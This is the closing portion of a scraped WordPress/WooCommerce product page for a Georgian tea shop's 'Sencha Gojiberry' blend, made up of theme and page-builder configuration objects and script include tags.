var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/teamania.ge\/wp-admin\/admin-ajax.php","nonce":"837c988a10","urls":{"assets":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/teamania.ge\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/teamania.ge\/en\/kalata\/","checkout_page_url":"https:\/\/teamania.ge\/en\/checkout\/","fragments_nonce":"234a68ab82"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/teamania.ge\/wp-admin\/admin-ajax.php","nonce":"837c988a10","urls":{"assets":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/teamania.ge\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/teamania.ge\/en\/kalata\/","checkout_page_url":"https:\/\/teamania.ge\/en\/checkout\/","fragments_nonce":"234a68ab82"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/teamania.ge\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/teamania.ge\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a169c797aa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11117,"title":"Sencha%20Gojiberry%20-%20Teamania","excerpt":"Green tea, goji berry, lemongrass, pomegranate and geranium flower.","featuredImage":"https:\/\/teamania.ge\/wp-content\/uploads\/2019\/05\/goji_beri.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/teamania.ge\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/teamania.ge\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/teamania.ge\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a169c797aa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11117,"title":"Sencha%20Gojiberry%20-%20Teamania","excerpt":"Green tea, goji berry, lemongrass, pomegranate and geranium flower.","featuredImage":"https:\/\/teamania.ge\/wp-content\/uploads\/2019\/05\/goji_beri.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7e1ff894e62efdf3a6d31be47c06765c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://teamania.ge/en/kalata/","ajaxurl":"https://teamania.ge/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://teamania.ge/en/","shop_url":"https://teamania.ge/en/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a965914c4c0ddef203be58e1fa2e6734","fragment_name":"wc_fragments_a965914c4c0ddef203be58e1fa2e6734","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://teamania.ge/wp-content/themes/teamania","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"bff358422e","wishlist_fragments_nonce":"2abad01ec3","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7a83999d64969aac7edb88036028434e","wishlist_fragment_name":"woodmart_wishlist_fragments_7a83999d64969aac7edb88036028434e","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://teamania.ge/wp-content/themes/teamania/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-base.min.css","wd-mod-tools-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-base.min.css","wd-woo-mod-login-form-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-my-account.min.css","wd-social-icons-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-social-styles.min.css","wd-header-mobile-nav-dropdown-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-widget-product-list.min.css","wd-header-categories-nav-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-vertical-design-default.min.css","wd-header-search-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-cat.min.css","wd-header-cart-design-3-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart-design-3.min.css","wd-page-title-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-photoswipe-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-accordion-wpb-elem.min.css","wd-image-gallery-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-gallery.min.css","wd-text-block-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/el-text-block.min.css","wd-product-loop-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-more-description.min.css","wd-swiper-pagin-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/footer-base.min.css","wd-mod-nav-menu-label-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-menu-label.min.css","wd-header-my-account-sidebar-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://teamania.ge/wp-content/themes/teamania/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/loginSidebar.min.js?ver=8.2.7" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.2.7" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/menu/searchCatDropdown.min.js?ver=8.2.7" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/productHover.min.js?ver=8.2.7" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/wc/productMoreDescription.min.js?ver=8.2.7" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/widgetCollapse.min.js?ver=8.2.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
